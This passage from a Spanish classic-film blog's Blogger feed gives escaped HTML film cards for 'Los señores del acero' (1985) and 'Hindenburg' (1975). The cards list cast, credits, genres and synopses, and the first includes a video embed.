style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jennifer%20Jason%20Leigh\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJennifer Jason Leigh\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Burlinson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Burlinson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Thompson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Thompson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fernando%20Hillbeck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFernando Hillbeck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Susan%20Tyrrell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESusan Tyrrell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ronald%20Lacey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERonald Lacey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brion%20James\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrion James\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Dennis%20Johnston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Dennis Johnston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sim%C3%B3n%20Andreu\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESimón Andreu\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruno%20Kirby\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBruno Kirby\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kitty%20Courbois\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKitty Courbois\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marina%20Saura\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarina Saura\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hans%20Veerman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHans Veerman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jake%20Wood\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJake Wood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=H%C3%A9ctor%20Alterio\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHéctor Alterio\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Blanca%20Marsillach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBlanca Marsillach\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ECoproducción Estados Unidos-Países Bajos (Holanda)-España; Riverside Pictures production \/ Orion\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=514013\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEdad Media\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=496697\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XVI\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=156542\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESecuestros \/ Desapariciones\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEuropa Occidental, principios del siglo XVI. Una banda de mercenarios que se dedica al pillaje y está encabezada por el soldado Martin, pretende robar a Arnolfini, su anterior señor feudal. Para ello Martin forma un ejército con el dinero conseguido del robo de reliquias. Después de secuestrar a la hijastra de Arnolfini, la princesa Agnes, la salva de ser violada y ésta le promete amor eterno.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZsZ4cJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-wELdlxw4b=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3959182361355655274\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/02\/los-senores-del-acero-1985-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3959182361355655274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3959182361355655274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/02\/los-senores-del-acero-1985-hdtv.html","title":"Los señores del acero (1985) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuZtMuG1aCGV1iC9Ov2b7qImSFauFo0FnwWN_80gUjPycKZWlhmcdnyISFjEA57Ve0LlyrdGa_32FAF9qgfo63_V2Kf-nmVWm6pkyVB7TX8UVTfY91hJ_TzUix_61IgMWqgmHyu9GTDNW\/s72-c\/los-senores-del-acero-blu-ray-l_cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-659675350874728626"},"published":{"$t":"2025-12-22T17:29:00.000+01:00"},"updated":{"$t":"2025-12-22T17:29:35.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1975"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catástrofes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"}],"title":{"type":"text","$t":"Hindenburg (1975) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiRuLLTeQsNXldSIm6wklo1Kp1Lo2CS1IPwiU7csTpDs-tpriiC8vg5y-r6R5L-AtHLQGb2s4jQLsQjWeXkLZcPKGQizubFntkzwEMXXsEGMNz261iIkVCZrR7X70ReDTjTuYwSwhFxSDo\/s1600\/81lAze03k-L._SL1400_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"1074\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiRuLLTeQsNXldSIm6wklo1Kp1Lo2CS1IPwiU7csTpDs-tpriiC8vg5y-r6R5L-AtHLQGb2s4jQLsQjWeXkLZcPKGQizubFntkzwEMXXsEGMNz261iIkVCZrR7X70ReDTjTuYwSwhFxSDo\/s320\/81lAze03k-L._SL1400_.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Hindenburg\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1975\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E125 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Robert%20Wise\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Wise\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Wise\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ENelson Gidding\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDavid Shire\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Surtees\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20C.%20Scott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge C. Scott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anne%20Bancroft\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnne Bancroft\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Atherton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Atherton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roy%20Thinnes\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoy Thinnes\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gig%20Young\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGig Young\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Burgess%20Meredith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBurgess Meredith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Durning\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Durning\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Dysart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Dysart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Clary\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Clary\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rene%20Auberjonois\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERene Auberjonois\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Donat\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Donat\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alan%20Oppenheimer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlan Oppenheimer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Katherine%20Helmond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKatherine Helmond\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joanna%20Moore\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoanna Moore\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Todd%20Martin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETodd Martin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFilmakers Group \/ Universal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=511537\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECatástrofes\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl 16 de mayo de 1937, el 